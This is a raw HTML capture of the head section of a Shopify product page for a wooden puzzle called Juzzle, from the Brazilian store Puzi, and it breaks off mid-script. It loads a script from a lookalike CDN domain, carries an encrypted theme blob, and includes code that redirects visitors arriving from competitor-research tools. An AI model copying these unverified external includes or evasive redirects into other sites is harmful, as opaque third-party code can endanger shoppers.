

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.puzi.com.br/products/juzzle
body_size: 56559
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    
    
    <link rel="canonical" href="https://www.puzi.com.br/products/juzzle">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="60FWzQodnOh8U28C1ENuZu5P33bzzb8gLB5qPJWnlrYVU8yfEv7fkgh9ow4q5u3S3lW765U8GdftR6dSYJhNyWUxsXbp0Dt0ILxifDczSo/cGnQVcrrnsT0gpQzU1g/rjQuH+ltKjpWDrgq4z4pq/DeUsWGfPMTs4q5+Y0T8NAs0IdpwkE5oIT09AVobCgcceqhdvxFNKNkjWEj5Qj4vSo+x/bRuShQW7SQh7Rg5A9UA/hwqbnDbQatoISfeM7/i/ZM7GXvVeIPNNsfNcocW7oh8ZT8Bp1FDIeyuqFcj6b33f884JUYGeDZcECOv+O72r2W+LUB1rlPbsLRdFJIeSJFG1zoeJlh5/+aFBDCGBACgnLH7nXdoUKYZwoT2WWP/s4HJBxvFtYHm+uN/GQiN0xhlWk9/4+OSVY2Fu4vyb74="></script>
    
    <script src="//www.puzi.com.br/cdn/shop/t/12/assets/secondary.js?v=5022942720500627091764434106" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.puzi.com.br/cdn/shop/files/favicon.png?crop=center&height=32&v=1715780621&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Desafio Juzzle - Puzzle de Madeira  (Puzi)
</title>

    
      <meta name="description" content="Juzzle é um criativo e desafiador puzzle de madeira onde você precisa colocar os peças com formatos J dentro de um tabuleiro. Entrega rápida. Garanta hoje o seu!">
    

    

<meta property="og:site_name" content="Puzi">
<meta property="og:url" content="https://www.puzi.com.br/products/juzzle">
<meta property="og:title" content="Desafio Juzzle - Puzzle de Madeira  (Puzi)">
<meta property="og:type" content="product">
<meta property="og:description" content="Juzzle é um criativo e desafiador puzzle de madeira onde você precisa colocar os peças com formatos J dentro de um tabuleiro. Entrega rápida. Garanta hoje o seu!"><meta property="og:image" content="http://www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270">
  <meta property="og:image:secure_url" content="https://www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="89,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Desafio Juzzle - Puzzle de Madeira  (Puzi)">
<meta name="twitter:description" content="Juzzle é um criativo e desafiador puzzle de madeira onde você precisa colocar os peças com formatos J dentro de um tabuleiro. Entrega rápida. Garanta hoje o seu!">
<script src="//www.puzi.com.br/cdn/shop/t/12/assets/socialtags.js?v=85669199311758378911764434112" type="text/javascript"></script><script src="//www.puzi.com.br/cdn/shop/t/12/assets/datatags.js?v=16631676983772204611764434095" type="text/javascript"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="q95ufYnKQDrZt5i0B-QyvW4JXAftbN8h22DEcxRIWQo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65782939816/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.puzi.com.br/products/juzzle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"871099974fa959546fcd5964d0692559","betas":["rich-media-storefront-analytics"],"domain":"www.puzi.com.br","predictiveSearch":true,"shopId":65782939816,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "0713f2-55.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-pro | OPT (2025)","id":149928280232,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.puzi.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.puzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.puzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//www.puzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//www.puzi.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//www.puzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//www.puzi.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/bq-scripts.s3.amazonaws.com\/scripts\/31413c52-6936-43c9-a7d0-5a7726a43531\/bqloader.js?shop=0713f2-55.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65782939816,"offset":-10800,"reqid":"03850a0d-0001-44d0-8500-46d09b5527d2-1769047634","pageurl":"www.puzi.com.br\/products\/juzzle","u":"f5326b63ffc5","p":"product","rtyp":"product","rid":8454177456296};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.puzi.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.puzi.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.puzi.com.br/cdn/shop/t/12/compiled_assets/scripts.js?v=3648"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.puzi.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.puzi.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.puzi.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.puzi.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.puzi.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.puzi.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.puzi.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.puzi.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.puzi.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.puzi.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 20, 156, 74;
        --color-base-accent-1: 20, 156, 74;
        --color-base-accent-2: 20, 156, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #149c4a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(20, 156, 74, 1) 14%, rgba(17, 113, 55, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.puzi.com.br/cdn/shop/t/12/assets/base.css?v=151536832015796992771764434085" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.puzi.com.br/cdn/shop/t/12/assets/puzi.css?v=130315557493981562401767818797" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.puzi.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.puzi.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.puzi.com.br/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821764434092"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
      var blockReferrer = ['adspy.com', '0refer.com', 'spybadao.com', 'spypro.io', 'pipiads.com', 'shophunter.io', 'shophunter.com', 'dropship.io'];
      var cName = "__clfref"; function setCookie(e,o,t=2147483647){var n=new Date;n.setTime(n.getTime()+t);var r="expires="+n.toUTCString();document.cookie=e+"="+o+";"+r+";path=/"}function getCookie(e){for(var o=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var r=t[n];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(o))return r.substring(o.length,r.length)}return""}function delete_cookie(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}document.addEventListener('DOMContentLoaded', function(){var e=window.location.hostname;-1!=document.referrer.indexOf(e+"/admin")&&delete_cookie(cName),""!=getCookie(cName)?window.location.href="http://google.com/not-found":document.referrer&&""!=document.referrer&&blockReferrer.some(function(e){if(-1!==document.referrer.indexOf(e))return setCookie(cName,1),window.location.href="https://www.google.com/not-found",!0})});
      var spyTools = ["Ali Hunter", "PPSPY", "Commerce Inspector"];
      var userAgent = window.navigator.userAgent;
      for (var i = 0; i < spyTools.length; i++) {
        if (userAgent.indexOf(spyTools[i]) !== -1) {
          window.location.href = "https://www.example.com/blocked.html"; // Replace with the URL you want to redirect the spy tools to
        }
      }
    </script>



  <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":311223451816,"handle":"desafios-dificeis","updated_at":"2026-01-17T09:23:16-03:00","published_at":"2024-06-05T15:21:03-03:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Desafios Difíceis","body_html":"\u003cp\u003e\u003cspan\u003eSeleção com os desafios lógicos de madeira mais difíceis de se resolver. Aqui separamos os mais complexos puzzles de madeira da Puzi que certamente vão exigir todas as suas habilidades para encontrar a solução.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","image":{"created_at":"2025-01-27T16:07:04-03:00","alt":null,"width":1920,"height":729,"src":"\/\/www.puzi.com.br\/cdn\/shop\/collections\/desafios-dificeis.jpg?v=1738004825"}},{"id":309786116264,"handle":"desafios","updated_at":"2026-01-17T09:23:16-03:00","published_at":"2024-05-15T17:19:50-03:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Desafios Lógicos","body_html":"\u003cp\u003eAqui na Puzi oferecemos os mais variados puzzles de raciocínio lógico que vão testar todas as suas habilidades. Nossos desafios lógicos com peças de madeira exigirão toda a sua inteligência para conseguir encontrar a solução correta. Esses tipos de desafios ajudam a desenvolver a coordenação motora, concentração, pensamento lógico, memória, habilidades de resolução de problemas e ainda aliviam o estresse depois de um dia cansativo no trabalho ou na aula.\u003c\/p\u003e\n\u003cp\u003eEm nosso site você encontra desde desafios bem difíceis até alguns um pouco mais fáceis, porém é provável que a primeira impressão seja você pensar que são impossíveis de resolver, mas com calma e persistência você encontrará a resposta certa. Diversão e desafio você encontra aqui nos puzzles lógicos de madeira da Puzi.\u003c\/p\u003e\n\u003c!----\u003e","image":{"created_at":"2024-07-22T13:38:54-03:00","alt":null,"width":1920,"height":729,"src":"\/\/www.puzi.com.br\/cdn\/shop\/collections\/banner-desafios-logicos.jpg?v=1756931400"}}],
        product_tags: [],
      };

      const widgets = [{"key":"GSC-SMALL-iEDQfRiQmrew","type":"block","timer":{"date":"2025-11-30T23:59:00.000-03:00","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":36,"onEnd":"restart","minutes":12,"seconds":39,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-RNLttScSGfXw","type":"text","align":"left","color":"#ffffff","value":"JANEIRO BRANCO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"32px","desktopFontSize":"30px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"1px","desktopLetterSpacing":"2px"},{"id":"text-QfKFumygTfzB","type":"text","align":"left","color":"#ffffff","value":"garanta sua oferta antes que acabe","enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"fontFamily":"font3","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JkDExMZoDtHJ","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"5px","color":"#ffffff","fontSize":"80px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"days","color":"#ffffff","hours":"hours","enabled":false,"minutes":"mins","seconds":"secs","fontSize":"20px","fontFamily":"font1","fontWeight":"500","milliseconds":"ms","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"h:m:s","mobileWidth":"84%","desktopWidth":"67%"},{"id":"button-BMJbtsEYIbCh","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"1px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"8px","left":"40px","right":"40px","bottom":"8px"},"desktop":{"top":"12px","left":"48px","right":"48px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffc724","enabled":true},"